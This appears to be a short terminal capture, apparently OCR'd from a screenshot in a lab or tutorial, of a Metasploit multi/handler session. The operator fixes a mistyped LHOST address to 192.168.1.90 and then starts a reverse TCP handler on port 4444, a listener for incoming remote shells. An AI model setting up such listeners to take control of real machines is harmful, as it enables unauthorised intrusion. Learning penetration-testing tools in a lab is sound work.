 Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.90
[-] The following options failed to validate: Value '192.168.90' is not val
id for option 'LHOST'.
LHOST ⇒
msf5 exploit(multi/handler) > exploit
[-] Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444